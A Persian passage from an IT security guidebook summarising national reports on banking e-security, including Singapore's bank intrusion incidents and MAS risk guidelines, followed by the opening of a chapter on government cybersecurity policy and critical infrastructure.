بدليل ملاحظات قضايي، حتي در تشخيص محل وقوع جـرم نيز همكاري ميان سازمانهاي مختلف ضـروري اسـت. بـراي آغاز بايد يك زبان مشترك توصـيف مـشكلات، راهكارهـاي كاهش آنها و اسـتانداردهاي فرابخـشي تـدوين شـوند . مـثلاً تعريف "كلاهبرداري" در اتحادية اروپا با مشكلاتي همراه بود. يك نمونه از سازمانهاي فرابخشي فعال در اين زمينه، كميتـة ف*عاليتهاي مالي* (FATF)<sup>۲۳۸</sup> است كه با پولـشويي و تروريـسم مبارزه مي كند.

# **اوكراين**

پـس از اسـتقلال اوكـراين، در سيـستم بـانكي ايـن كـشور تغييراتي رخ داد و باعث شد در آن از فناوريهـاي الكترونيكـي استفاده شود. فناوريهاي امنيتي مثـل امـضاي الكترونيكـي و رمزنگــاري توســط بانــک ملــي اداره مــي شــوند.<sup>٣٣٩</sup> از زمــان استقلال اين كشور، قوانين امضا و معاملات الكترونيكـي بـه اجرا در آمدهاند. عليرغم برخي تلاشها براي نفوذ بـه سيـستم بانكي، تاكنون خسارت خاصي گزارش نشده است.

در حوزة قوانين، اوكراين در سال ۲۰۰۱ معاهدة جرائم سـايبر را امضا كرد و از آن پس به تعقيب سوء استفاده هاي رايانهاي پرداخت. علاوه بر اين پارلمان آن كشور يك قانون در زمينـة حفاظت از اطلاعات شخصي به تصويب رسانده است. در متن قوانين جنايي به جرائم سايبر نيز توجه شده، اما با اينحال اين قوانين تأثير كمي بر جاي ميگذارند، چراكه براي اعمال آنهـا ابتدا بايد عامل "عمد" و "قصد" در ارتكاب جرم به اثبات برسد. با توجه به اين مـوارد، تعقيـب ناكـافي جـرائم بـه يـك روال روزمره بدل شده، چون ارائه مدارك محكمهپسند براي اثبـات تعمدي بودن چنين جرائمي واقعاً دشوار است. كاركنان بخش امنيت نيروهاي انتظـامي بايـد در زمينـة جمـع آوري مـدارك اثبات جرم آموزش كافي ببينند.

پرسش سئوال اصلي اوكراين در مورد برآوردن مـسئوليت و تعهـد بـا

*<sup>237</sup> http://wbln0018.worldbank.org/ html/Financial SectorWeb.nsf/(attachmentweb)/Singpore\_TR Mguidelines28Feb03/\$FILE/Singpore\_TRMgu idelines28Feb0* 

*<sup>238</sup> Financial Action Task Force*

<sup>۲۳۹</sup> در اين كشور تمام بانكها جزئي از سيستم بانك ملي محسوب مـي- شوند.

### **بخش سوم: امنيت فناوري اطلاعات و سازمانها** ٢٢٥

استفاده از مكانيزمهاي نظارت داخلي و گـزارش بـود. بعنـوان نمونه، گزارش رويدادها توسط مأموران بـانكي بـراي ايمنـي بانك ضروري است. براي كمك بـه ظرفيتهـاي واكـنش بـه رخدادها، يك مركز فوريتهـاي امنيـت رايانـهاي در اوكـراين بوجود آمده است.

### پاسخ

در مورد مدارك محكمهپسند، به ايـن نكتـه اشـاره شـد كـه دادههاي الكترونيكي در معرض نـابودي سـريع هـستند و در حوزة جرائم رايانهاي نيز هيچ استانداردي براي مدارك قانوني وجود ندارد. با اينكه دنيا نيازمند راهبردهايي براي پيگردهـاي قـانوني بـصورت ديجيتـال اسـت، امـا درحـال حاضـر روش استانداردي كه مورد تأييد دادگاهها باشد وجود ندارد.

### **استراليا**

استراليا جهت طبقهبندي اطلاعات، 2BASEL را انتخـاب و پيادهسازي كرده است. با اينحال آنها دريافتهاند كـه اسـتفادة روزافزون از سيستمهاي مهاجمياب بـا اينهمـه تشخيـصهاي مثبت ناصحيح (false positive) و سيـستمهاي تنظـيمنـشده چندان آسان نيست. فناوريهاي جديـد بـر مبنـاي فناوريهـاي پيشين ساخته مـيشـوند، و ايـن بـه پيچيـدگي و وابـستگي سيستمها به يكديگر دامن ميزند. در همينحال ممكن اسـت نحوة كار سيستمها نيز به خوبي مـستندسـازي نـشده باشـد. يادگيري در مورد چگونگيِ وابـستگي سيـستمها بـه يكـديگر بسيار حياتي است، اما معمولاً مـستندات در دسـترس، بـسيار محدود هستند. نمايندة استراليا به اين مسئله اشاره كرد كه در اين كشور مطالب آموزشي رايگان در زمينـههـاي عمـومي و تخصصي براي download كردن فراهم است.

### استراليا سه نكته اساسي را مطرح كرد.

اول، تـا اكتبـر ۲۰۰۳ در تمـامي كـشورهاي عـضو APEC در زمينة جرائم سايبر قوانيني وجود خواهد داشت؛ كه مواردي چون كلاهبرداري الكترونيكي و اعمـال قـوانين الكترونيكـي بصورت فرابخشي و بينالمللي را در بر ميگيرند.

دوم، آمـوزش و همكـاري در زمينـة اجـراي قـانون در همـة سطوح لازم است و استانداردهاي فناوري اطلاعـات بـصورت خلاصه در اين دورهها قرار خواهند داشت. برنامة امنيت سايبر

APEC به فنـاوري بـيسـيم نيـز خواهـد پرداخـت و بطـور خلاصه به مخاطرات فناوريهايي چون Fi-Wi هم ميپردازد. سوم، تا آخر اكتبر ۲۰۰۳ در تمـام كـشورهاي عـضو APEC مراكز فوريتهاي امنيت رايانهاي تشكيل خواهد شد.

# **چين، پكن**

نمايندة چين بيـان داشـت كـه آگـاهي عمـومي درخـصوص جايگاه امنيت الكترونيكي بايد افزايش يابد و براي نيل به اين مقصود ارزيابيهاي خارجي بيشتري مورد نيـاز اسـت. يكـي از عمدة مشكلاتي كه چين در زمينة امنيـت الكترونيكـي بـا آن مواجه ميباشد فقدان آگاهي و توانايي مديريتي براي ارزيـابي مخاطرات (بخصوص با توجه به ماهيت پيچيدة فناوريها) است. ايـن مشكل در كشور چين بدليل همكـاري ضـعيف ميـان مراكـز قانونگذاري و مراكز نظارتي تشديد هم شده است.

عليرغم اوضاع نامساعد امنيتـي، بانكهـاي اينترنتـي در چـين بسرعت درحال رشـد هـستند. تعـداد ايـن بانكهـا در خـلال سالهاي ۱۹۹۹ تا ۲۰۰۳ از يك به بيست و هفت رسيده و نيز حجم فعاليتهاي بانكي بيش از ۱۰۰ برابر رشد داشته است. به اين نكته اشـاره شـد كـه در زمـان شـيوع بيمـاري سـارس، بانكداري اينترنتي رونق زيادي پيدا كرد. نهايتـاً كـشور چـين پيشنهادهاي زير را ارائه داد:

- .۱ تشويق اشتراك اطلاعات در سطوح ملي و بينالمللي
	- .۲ ايجاد استانداردهاي بين المللي امنيت الكترونيكي
		- .۳ افزايش شفافيت در بانكداري الكترونيكي

# **چين، هنگكنگ**

در هنگكنگ، نامههاي الكترونيكي جعلي، ويروسها، و كرمها بسيار رايج هستند. در كنار اين مسائل نحوة رفتـار مهـاجمين هم دچار تغيير شده است. در اين كـشور بجـاي هـدف قـرار گرفتن مستقيم بانكها، ضعيفترين حلقـه - يعنـي مـشتري - مورد حمله قرار گرفته است و لـذا آمـوزش مـشتريان بـسيار حياتي است.

اتفاقي كه اخيراً در يك پايگاه وب متعلق به يك بانك جعلي روي داد، مشكلات امنيتـي را آشـكارتر كـرد. ايـن بانـك در پايگاه وب، يك آدرس پستي ناقص قرار داده بود و از گواهي

ديجيتال هم استفاده نميكرد، و همچنـين ادعـا داشـت كـه دفاتري در نيويورك و نقاط ديگر دارد؛ اما در بازرسيها معلـوم شد كه هم آن پايگاه وب (كـه در چـين ميزبـاني مـيشـد) و هـم بانك مورد ادعا جعلي هستند. اين واقعه بار ديگر نياز حيـاتي به همكاريهاي فرابخشي را آشكار كـرد، بخـصوص بـه ايـن دليل كه تبهكاران جرائم سايبر، خود بصورت فرابخشي عمـل مے ,كنند.

كشور هنگكنگ درحال تهية مقدماتي براي ايجاد بسترهاي نظارت بر مـشتريان و آمـوزش بـه آنهـا اسـت، مثـل انتـشار راهنماهايي بـراي افـزايش آگـاهي عمـومي در ابعـاد حيـاتي امنيت الكترونيكي و اعلان هشدارهايي براي مقابله با جـرائم رايانهاي. براي ارتقاي امر نظارت در امنيت الكترونيكي، ايـن كشور با *"نىت كنندگان دامنه* <sup>۲۴۰</sup> رابطـهٔ نزديكــ<sub>ى</sub> دارد و بـراي كنترل نامهاي دامنة محلي (hk.) از فرآيندي خودكار استفاده ميكند: اگر واژة "بانك" يا هر شكل ديگـر آن در نـام دامنـه بكار رفته باشد، موضوع بلافاصـله بـراي بررسـي بـه مراجـع ذيصلاح ارجاع داده ميشود. نيروهاي پليس، مركز فوريتهاي امنيت رايانهاي، و نيز دولـت هنـگكنـگ هـم بـراي ايجـاد قابليت واكنش سريع به رخـدادها، بـا نهادهـاي مختلفـي در سـطوح بــين|لمللــي همكــاري دارنــد. *سيــستم نظــارت بــر* خ*ودارزيابي* (CSA)<sup>۲۴۱</sup> در چيزي حدود ۷۰ تا ۸۰ بانـک وجـود دارد و بدليل مشكلات خاص ارزيابي سالانه، اين ارزيابي نيـز بصورت خودكار انجام ميشود.

# **جمهوري كره**

با اينكه كره نتوانست در اين بحث جهاني شركت كند، اما بـه سؤالات مطرح شده توسط بانك جهاني پاسخ داد. آنها اشـاره كردند كه اگرچه كره داراي شبكههاي اطلاعاتي پيـشرفتهاي است، اما سطح امنيت آنها هنوز جا بـراي ارتقـا دارد . در كـره %۶۵ معاملات بورس بصورت اينترنتي انجام ميشود و حدود ۲۵ ميليون نفر از اينترنت استفاده ميكننـد. رخـدادهاي اخيـر مثل آسـيبهاي كـرم Slammer در ژانويـة ۲۰۰۳ تـأثيرات شديدي در كره داشت و طبيعت شكنندة شـبكههـا را آشـكار كرد.

٢٢٦ **راهنماي امنيت فناوري اطلاعات**

كره آماري ارائه كرد كه نمايانگر سطح پايين آگاهي افـراد در خصوص ايمنـي سيـستم بـود. بـه گفتـة وزارت اطلاعـات و ارتباطات، تنها %۱۲،۹ شركتهاي تجارت الكترونيكـي، %۱۶،۷ مؤسسات آموزشي، و %۹،۲ سـازمانهاي ديگـر داراي بخـشي براي امنيت اطلاعات هـستند. كـره اشـاره كـرد كـه امنيـت الكترونيكي از ديد بسياري از شركتها بعنوان يك هزينة مبهم است كه تنها بـا تخـصيص منـابع و زمـان كـافي بـه انجـام ميرسد. بعنوان مثال تنها حـدود %۱۲،۹ شـركتهاي تجـارت الكترونيكي و %۶،۱ تمام شركتها در اين كشور براي حفاظـت از خود از سيستمهاي مهاجمياب استفاده مي كنند.

# **سريلانكا**

نمايندة سريلانكا بيان داشـت كـه در آن كـشور تهديـدهايي مثل كرمها و آسيبپذيريهاي بيسيم وجود دارد امـا مقامـات سريلانكا تا كنـون هـيچ گزارشـي درخـصوص حمـلات بـه سيستمهاي بانكي دريافت نكردهاند. اين كشور حدود ۲۰ سال است كه از دستگاههاي خودپرداز اسـتفاده مـيكنـد. هرچنـد بانكداري الكترونيكي در سريلانكا در ابتداي راه است امـا بـه سرعت درحال رواج ميباشـد. تبـادل سـهام و پـول بـصورت اينترنتي قابل انجام است، اما اينگونه امكانـات نيـز هنـوز در مراحل اولية توسعة خود هستند. درحـال حاضـر در سـريلانكا مهمترين رخداد امنيتي، سرقت شناسههاي كاربري و رمزهاي عبور است. براي مؤسسات خـدمات مـالي، سـطح آگـاهي از مخاطرات يك مسئله كليدي است و همچنين مخاطرات بايد به دقت ارزيابي شوند.

# **امنيت سايبر در بخش مالي سنگاپور**

ت*وني چو*<sup>٢۴۲</sup> مدير نظارت بر مخاطرات فنـاوري در *ادارهٔ امـور پولي سنگاپور* (MAS)<sup>۲۴۳</sup> مروري اجمالي بر مقـدمات امنيـت سايبر داشت. وي بحث خود را با بيان اين مطلـب آغـاز كـرد كه مسئوليت بخش او اين است كه "به مؤسسات آگاهي دهد، آنها را تحت نظارت قرار دهد، و يا نسبت به آنهـا سـختگيري نمايد". سنگاپور مي كوشد تا به يک كانون بين المللي خـدمات مالي تبديل شود و به همـين دليـل موضـوع امنيـت فنـاوري اطلاعات براي آن از اهميت خاصي برخوردار است.

*240 Domain Registrar* 

*241 Supervisory Control Self-Assessment* 

*242 Tony Chew 243 Monetary Authority of Singapore* 

### **بخش سوم: امنيت فناوري اطلاعات و سازمانها** ٢٢٧

بزرگترين بانكهاي سنگاپور در سالهاي ۲۰۰۱ و ۲۰۰۲ توسط نفوذگران مورد حمله قرار گرفتند؛ كه اين امر نشاندهندة نيـاز فوري اين كشور بـه راهبردهـاي كـاهش مخـاطرات امنيتـي است. در سال ۲۰۰۱ بزرگترين بانك سنگاپور (UOB (وجـود يك نفوذگر را در سيستم اينترنتي بانكداري خود كشف كـرد . با اينكه بيشتر اطلاعات مربوط به اين رخداد محرمانـه بـاقي ماند، اما معلوم شدكه نفوذگرهايي از اروپاي شرقي به سيستم بانكي حمله كرده بودند. دادههاي بانـك مـورد بررسـي قـرار گرفت و سيستم بانكي جهـت بـه روزآوري حـساب مـشتريان دستكاري شد. نهتنها چند ماه طول كشيد تا متخصصين اصل مشكل را بيابند، بلكه تلاش زياد و هزينة گزافي صرف شد تا كشف شود كه چه كـساني و يـا چـه چيزهـايي عوامـل ايـن مشكل بودهاند.

در سال ،۲۰۰۲ حملة ديگري به دومين بانك بزرگ سـنگاپور (DBS (صــورت گرفــت. در ايــن رويــداد نفــوذگران بــدليل قابليتهاي اشتراكي شـبكه و پيكربنـدي نامناسـب سيـستمها توانستند سيستمهاي مشتريان را هدف قرار دهنـد. نفـوذگران اسبهاي تراوا و ثبتكنندههاي صفحهكليد را در حسابهاي ۲۱ مشتري بانك تعبيه كردند كه به آنها اجازه ميداد تـا شـمارة شناسايي فردي (PIN (و شمارة شناسايي كـاربري را بدسـت آورنـد. ايـن حادثـه سـبب شـد ۶۲,۰۰۰ دلار بـه حـسابهاي مشتريان ضرر وارد شود، اما نكتة قابـل توجـه آن اسـت كـه تأثير منفي اين رخداد در افكار عمومي بسيار بيش از اين بود؛ چراكه روزنامههاي كشور به مـدت يكمـاه در ايـن خـصوص مطلب نوشـتند. امثـال ايـن رخـدادها مـيتواننـد بـه بحـران بياعتمادي مردم به سيـستمهاي بانكـداري اينترنتـي منجـر شوند.

يك نقطهضعف اساسي كه در تمام اين رخدادها تأثير داشـت استفاده از تصديق هويت تكعاملي بود. هماكنون نيز بيـشتر دستگاههاي خودپرداز از روشهاي بسيار اولية تصديق هويـت استفاده مي كنند، و تنها يك يا دو حادثة دهشتناك مـيتوانـد بانكها را به تجديد نظر در اين روند وادار كند. همچنين نوعي اعتماد و اطمينان بيش از حد به فناوري SSL وجود دارد؛ اما امنيتي كه SSL بوجود ميآورد بسيار محـدود اسـت، چراكـه تنها در خلال انتقال اطلاعات از آنها حفاظت ميكند، و نه در مبدأ يا مقصد. پايگاههاي داده و ديگر رسانههاي ذخيرهسازي بايد هميشه بصورت رمزگـذاريشـده باشـند تـا امنيـت آنهـا

تضمين شود. براي PINها نيز بايد از رمزنگاري قوي استفاده شود؛ اما اين به تنهايي كافي نيست، چـون PINهـا كوچـك هستند و نفوذگران براحتي ميتوانند آنها را دريافت كنند.

ادارة امـور پـولي سـنگاپور بـراي مؤسـسات خـدمات مـالي "راهبردهاي مديريت مخاطرات فناوري" شامل ۲۶ توصـيه در زمينة ايجاد امنيت لايهاي تدوين كرد. سه دستة اصـلي ايـن راهبردها عبارتند از:

- .۱ ايجاد يك فرآيند مستحكم براي مديريت مخاطره
- .۲ تقويت قابليت دسترسي، امنيت، و قابليت بازيابي
- .۳ استفاده از رمزنگاري قوي براي حفاظت از دادهها

علاوه بر تدوين سياستهايي در مورد فناوري، ادارة امور پـولي سنگاپور بانكها را ملزم به انجام حداقل سـالي يكبـار آزمـون نفوذ و ارزيابي محيط كـار نمـود. ايـن اداره داراي يـك تـيم ارزيابي مخاطرات فناوري و يك سيـستم بـراي درجـه بنـدي بانكها در سيستم اقتصادي سنگاپور است؛ كه بر مبناي شـش معيار كه توسط ادارة امور پولي سـنگاپور تعيـين شـده انجـام ميگيرد. اين معيارها، مؤسسات را از لحاظ ميـزان ايمنـي بـه پنج دسته تقسيم ميكنند كه شـمارة ۱ نـشانگر امـنتـرين و شمارة ۵ نشانگر ناامنترين آنها است. بانكها ملزم هستند كـه در اين ارزيابي حداقل به درجة ۲ دست يابند، و علاوه بـر آن بايد براي سيستم خود طرح بازيابي و ترميم سريع نيز داشـته باشند. براي ايجاد انگيزة پيشرفت در امنيـت بانكهـا و القـاي حس استانداردسازي، نتايج اين درجهبندي بـصورت عمـومي منتشر ميشود. علاوه بر اين بانكها ملزم به گزارش هرگونـه رخداد امنيتي نيز ميباشند.

بــا افــزايش اســتفاده از دســتگاههاي ســيار پرداخــت، آسيبپذيريهاي فناوري بيسـيم نيـز بايـد مـورد توجـه قـرار گيرند. درحال حاضر تجربيات امنيتـي در بانكـداري بـيسـيم سنگاپور همچنان تحت بررسي هستند.

### **جمعبندي سؤالات و پيشنهادات**

توصيهها و پرسشهاي پاياني شامل نقاط كليدي ايـن سـمينار جهاني بود.

اول، اطلاعرساني و آگاهي در آموزش عموميِ نيازهاي حـال حاضر امنيتي نقشي حياتي ايفا مي كنـد. قـوانين دولتـي مثـل

"الزام گزارش فعاليتهاي مشكوك" تنها درصورتي مفيد هستند كه به مرحلة اجرا در آيند.

دوم، شفافيت و انتشار اطلاعات رخدادها براي ارتقـاي سـطح ايمني سيستمهاي آينده اهميـت زيـادي دارد. بـه ايـن نكتـه اشاره شد كه گاهي پوشش خبري وقايع ميتواند مضر باشـد، چراكه مشتريان در هرصورت از مطبوعات تـأثير مـيپذيرنـد. درعـوض شـركتها بايـد وضـعيت را بـسرعت اصـلاح كننـد. پرداختن به مشكل با ايجاد يك طـرح عمليـاتي، راه بهتـري براي مقابله با يك نفوذ امنيتي است. سؤال عمـدهاي كـه در اينجا بوجود ميآيد اين است كه در چه حدي و در چه زمـاني بايد اين اطلاعات را منتشر كرد. در بخشهاي ديگر اين كتاب در اين زمينه راهكارهايي ارائه شده است.

سوم، بيشتر كشورهاي شـركتكننـده بـه لـزوم همكاريهـاي فرابخشي تأكيد داشتند. يكي از بخشهايي كه همكاري در آن مثمر ثمر خواهد بود برنامههاي اعطاي گواهينامه هـستند. در اين قسمت سازمانها بايد با جامعة نرمافزاري همكاري نماينـد تا نيازهاي امنيتي هر بخش مشخص شـود. EBG، يكـي از شبكههاي ارتباطي و اطلاعرساني و نيز InfraGard كه يك شبكة خصوصي- عمومي متعلق بـه FBI اسـت دو نمونـه از اين قبيل مؤسسات هستند. InfraGard تمامي زيرساختهاي حياتي را در بر ميگيرد و حدود ۱۰,۰۰۰ عضو دارد. هدف اين سازمان ايجاد اعتماد و تشويق اشتراك اطلاعات ميان اعـضا

است. اين سازمان ميتواند بعنوان مثالي از نحوة ايجاد ارتباط در حوزة امنيت فناوري اطلاعات درنظر گرفته شود.

چهارم، براي بوجود آمدن نوعي تعهد در امنيـت الكترونيكـي، نقـشها و مـسئوليتها بايـد تعيـين شـوند؛ و لـذا تـدوين يـك استاندارد مراقبت و انجام وظايف امانتداري براي سـازمانهاي اقتصاد الكترونيكي يكي از مسائل بسيار مهم اسـت. عنـاوين مباحث اين موضوع عبارتند از سپردههـا و تراكنـشها، اعتمـاد عمومي، و اطمينان سيستمهاي خدمات مالي.

سرانجام استفاده از منابع خارج از سازمان يكي از نگرانيهـاي مهم شركتكنندگان بود. نمونهاي از مشكلات موجود در اين زمينه در سال ۲۰۰۱ رخ داد؛ هنگاميكه يك شـركت خـدمات ميزبـاني وب در ايـالات متحـده مـورد نفـوذ قـرار گرفـت و درنتيجه امنيت بيش از ۳۰۰ بانـك خدشـهدار شـد. جزئيـات بيشتر در زمينة استفاده از منابع خارج از سازمان را ميتوان در بخشهاي ديگر ايـن كتـاب و سـاير منـابعي كـه در قـسمت ضمائم به آنها اشاره شده پيدا كرد.

در خاتمـه خاطرنــشان مـي كنــيم كــه بــراي قانونگــذاران و بازرسان، ارزيابي مجدد چتر تقنيني (خصوصاً در زمينة انتقال پـول توسط اشخاص ثالث، مثل شركتهاي ميزباني وب) امري بسيار حياتي است.





# **امنيت فناوري اطلاعات و سياستهاي دولتي**



 **فصل .۱ مقدمه فصل .<sup>۲</sup> حفاظت از سيستمهاي دولتي فصل .<sup>۳</sup> نقش قانون <sup>و</sup> سياستهاي دولتي بر بخش خصوصي فصل .<sup>۴</sup> سياستهاي امنيت سايبر دولت** 





# **فصل اول مقدمه**

مشابه ساير زمينههاي تأثيرگذار بر اينترنت، در مقولـه امنيـت فناوري اطلاعات نيـز سياسـتهاي دولـت نقـش مهمـي ايفـا ميكند. با اينحال در اين مورد بايد با احتياط اظهار نظر كـرد، چراكه يك چـارچوب عمـومي سياسـت مـيتوانـد امنيـت را تقويت كند؛ اما اشكالاتي كه در اثر مقررات نادرسـت دولتـي بوجود ميآيد بيش از مزاياي چنين مقرراتـي اسـت. فنـاوري بسرعت درحال تغيير است و *تهديدات سايبر' جد*يد بــا چنــان سرعتي انتشار مييابند كه مقررات دولتي براحتـي مـيتواننـد تبديل به موانعي براي ارائه سريع پاسخهاي مبتكرانـه شـوند . بنابراين بهترين راه اين است كه ميـان معيارهـاي تقنينـي و غير تقنيني يك نقطة تعادل پيـدا كنـيم. بـراي دسـتيابي بـه چنين تعادلي، سياستگذاران بايد به برخي ويژگيهـاي ذاتـي و منحصر به فرد اينترنت توجه كنند. در مقايسه بـا فناوريهـاي اطلاعات و ارتباطات پيشين، *فضاي سايبر* ` يک فـضاي غيـر متمركز است. بخشي از قدرت اينترنت ناشي از ايـن حقيقـت است كه فاقد دربان ميباشد و بيشتر كـارايي آن در مرزهـاي شبكه است تا در مركز آن. سياستهاي امنيت سايبر دولت بايد اين ويژگيهاي اينترنت را مد نظر قـرار دهنـد. در ايـن فـصل سلسله گامهايي ذكر شدهاند كه دولتها ميتوانند با اسـتفاده از آنها و مستقل از تصميمگيريهاي فني، امنيت رايانههاي خـود را ارتقا دهند.<sup>۳</sup>

با اينكه اين مسئله از كشوري به كشور ديگر متفـاوت اسـت، در بسياري از كشورها يك جزء يا تمامي اجزاي شـبكه هـاي ارتباطي و بسياري از زيرساختهاي مهم و حساس كـه مبتنـي بر سيستمهاي رايانهاي هستند (بانكـداري، حمـل و نقـل، انـرژي، توليد و غيره) تحت تملـك و عملكـرد بخـش خـصوصي قـرار

دارند.<sup>۴</sup> بنابراين قسمت اعظـم مـسئوليت كـسب اطمينـان از امنيت اين سيستمها وابسته به بخش خصوصي است. عليرغم اين مسئله، وجود و كارايي سيستمهاي اينچنيني بـراي رفـاه ملي ضروري است و معمولاً كاربرد آنها در مواقعي است كـه از آن استقبال بيشتري ميشود و لذا دولت به آن توجه زيادي نشان ميدهد. دولتها معمولاً سيستم رايانهاي خـاص خـود را دارند؛ از جمله رايانههـايي كـه بـراي امنيـت ملـي، خـدمات اضـطراري، بهداشـت و سـاير عملكردهـاي ضـروري مـورد استفاده قرار ميگيرند و غالباً به شبكههاي ارتباطي خصوصي وابــستهانــد. در مجمــوع بــسياري از سيــستمهاي رايانــهاي شركتهاي خصوصي و سازمانهاي دولتـي وابـسته بـه همـان نرمافزارها و سختافزارهايي هـستند كـه توسـط شـركتهاي خصوصي طراحي و ساخته شدهاند و لذا مسئله امنيت در آنهـا يكي از مسائل قابل توجه است.

بواسطة تمامي اين دلايل، مـسئوليت امنيـت ايـن سيـستمها ميان دولت و بخش خـصوصي تقـسيم شـده اسـت . بعنـوان اولويت اول، دولت مسئوليت "تنظيم امور مربوط به خود" را بر عهده دارد؛ يعني بايد روشهاي صحيح امنيتي را براي ارتقـاي ايمني در سيستمهاي خود بكار گيرد. بعلاوه از لحاظ جهـاني مشخص شده كه دولت بايـد بـراي مجـازات و پيـشگيري از انجــام حمــلات بــه سيــستمهاي بخــش خــصوصي، مثــل سيستمهاي دولتي از قدرت قوانين حقوق و جزا كمك بگيرد. فراتر از آن بسياري از دولتها به اين نتيجه رسيدهاند كه بـراي ارتقاي روالهاي تأمين امنيـت رايانـهاي در بخـش خـصوصي بايد مسئوليتهاي مضاعفي را متحمل شوند. اين تلاش بـراي اين است كه سياستهايي توسط دولت اتخاذ شـود كـه باعـث نشوند قوانين و برنامههاي فناوري مجـال ظهـور ابتكـارات و نوآوريها را بگيرند، بلكـه درعـوض منجـر بـه حـداكثر شـدن مزاياي دخالت دولت در ايـن مـوارد گردنـد. در يـك فـضاي همكاري، نقطه تعادلي به قرار زير يافت ميشود:

• فشار بازار كار كه شركتهاي خصوصي را بسوي امنيـت سيستمهاي رايانهاي ترغيب ميكند تـا سـود بيـشتري كسب كنند؛

<sup>-</sup>Cyber Threats

*<sup>2</sup> Cyberspace* <sup>۳</sup> براي اطلاعات بيشتر به پايگاههاي زير مراجعه كنيد: *http://www.abanet.org/abapubs/books/cybercr ime http://www.isn.ethz.ch/crn*

<sup>۴</sup> در بعضي كشورها خصوصيسازي مسئلهاي كـاملاً جديـد اسـت، <sup>و</sup> اين به آن معنـا اسـت كـه كـاربران، قانونگـذاران، <sup>و</sup> سياسـتگذاران درحاليكــه بــا طيــف كــاملي از مــشكلات ســنتي مــرتبط بــا خصوصيسازي دست به گريبان هستند، بتازگي با مشكل امنيت نيز دست <sup>و</sup> پنجه نرم ميكنند.

- تحقيقات دولتي و آگاهسازي؛
- قوانين جرائم رايانهاي كـه از رايانـههـاي شـبكههـاي دولتي و خصوصي حمايت ميكنند؛
- مفاهيم قوانين سنتي كه وارد محيط رايانهاي شدهاند؛ و
- قوانين، مقررات و سياستهاي دولتـي كـه خـصوصاً بـر ارتقاي امنيت رايانهاي تمركز يافتهاند.

مفهوم "سياست امنيت رايانهاي" را ميتوان جزئي از موضـوع گستردهتري به نام "نقش قانون در گسترش اعتماد اينترنتـي" مشاهده نمود. ايجاد يـك محـيط قابـل اطمينـان در فـضاي سايبر نيازمند تطبيق قوانين و سياستهاي دولتي ساير زمينهها بر حوزة امنيت سايبر است. ايـن زمينـههـا شـامل حمايـت از مصرف كننده "، خصوصي ماندن دادههـا و ارتباطـات "، حقـوق م*الكيت معنوي* `` و چ*ارچوب تجارت الكترونيكي `` مي ب*اشـد. در دنيــاي بــدون اينترنــت، قــانون بــراي معــاملات تجــاري و مصرفكنندگان حمايتهايي ايجاد ميكند. قسمت اعظـم ايـن قوانين در حوزة فضاي سايبر نيـز قابـل اعمـال هـستند، امـا كشورهايي كه بدنبال گسترش فناوري اطلاعات و ارتباطـات (ICT (هستند بايد اين مسئله را بررسي كنند كه آيا در قوانين آنها خلأيي وجـود دارد كـه مـانع ايجـاد اعتمـاد لا زم بـراي افـزايش امنيــت فـضاي ســايبر شـود يــا خيـر. در حقيقــت كشورهايي كه علاقهمند بـه گـسترش تجـارت الكترونيكـي هستند ممكن است دريابند كه قوانين آنهـا در مـورد خـدمات مالي، مالكيت سايبر و حمايت از مـصرفكننـده از اعتمـاد يـا پشتيباني لازم براي تعاملات خارج از دنياي اينترنت برخوردار نيست. اصلاح قوانين دنياي سايبر ممكن است بعنوان بخشي از اصلاحات روي قوانين كليتر انجام شود. تمركز اين كتـاب روي آندسته از قوانين و سياستهايي اسـت كـه مـستقيماً بـه حملات انجامشـده روي سيـستمهاي رايانـهاي اشـاره دارنـد (برخي از آنها در بخش سوم و نيز ضمائم ذكر شدهانـد) و سـؤالات در چارچوب عملكـرد وسـيعتر فنـاوري اطلاعـات و ارتباطـات و تجارت الكترونيكي را به منابع ديگر واگذار ميكند.<sup>۹</sup>

- *5 Consumer Protection*
- *6 Data & Communications Privacy*
- *7 Intellectual Property Rights 8 E-Commerce Framework*
- 

٢٣٢ **راهنماي امنيت فناوري اطلاعات**

اين بخش علاوه بـر توضـيح مقـدماتي در مـورد كـشورهاي درحال توسعه، به شرح جزئيات برنامـههـا و سياسـتهايي كـه مطابق قوانين بسياري از كشورهاي توسعهيافته و سـازمانهاي چندمليتي هستند نيز ميپردازد. نكات مطـرح شـده بـا دقـت قابل قبولي بهروزرساني شدهاند. با اينحال تمركز بـر منـابع و مدلهاي كشورهاي توسعهيافته و مراكز بينالمللي نبايد سـاير كشورهاي جهان را از انجـام مطالعـات بيـشتر در ايـن مـورد باز دارد. بسيار مهم است كه تمامي كشورها توسعه پيدا كنند، پيشرفت نمايند و چارچوب مناسب*ي* برا*ي امنيت الكترونيكي*<sup>. (</sup> خود برگزينند. منـابع مـالي و انـساني در دسـترس، متفـاوت هستند و كشورهاي درحال توسعه بايد در سطح ابتدايي با اين موضوع برخورد كنند؛ اما اصول گفتـهشـده در اينجـا كـاربرد جهاني دارد. هميشه بايد به ياد داشـت كـه فـضاي سـايبر و امنيت سايبر محدود به مرزهاي كشورها نيستند.

# **مفهوم زيرساختهاي حياتي**

در تعدادي از كشورها روالهاي واكنشي دولـت بـه مـشكلات امنيتي رايانـههـا *زيرسـاختهاي حيـاتي*'' نـام گرفتـه اسـت. زيرســاخت حيــاتي، شــبكهاي از ســرمايههــاي فيزيكــي و سيستمهايي است كه نقش بسزايي در اقتـصاد يـا رفـاه يـك كشور دارند. بعنوان مثال شبكة خدمات مالي يـك زيرسـاخت حياتي است كـه شـامل تمـامي بانكهـاي خـصوصي، بانـك مركزي، بازارهاي مبادلات كالا، سـازمانهاي تبـادل چـك، و ديگر نهادهايي كه درگيـر خـدمات مـالي و اعتبـاري هـستند ميشود. تقريباً در تمامي كشورهاي جهـان ايـن عمليـات بـا استفاده از رايانهها انجام ميگيـرد. شـبكة حمـل و نقـل نيـز زيرساخت حياتي ديگري است كه از جـادههـا، پلهـا، كانالهـا، خطوط راهآهن و فرودگاهها تـشكيل شـده اسـت. زيرسـاخت حمل و نقل غالبـاً فيزيكـي و مكـانيكي اسـت؛ امـا عملكـر د صحيح چراغهاي راهنمايي، باز و بسته كردن پلها، راهانداختن قطارها و كنترل ترافيـك هـوايي همـه و همـه بـه عملكـرد صحيح رايانهها بستگي دارند.

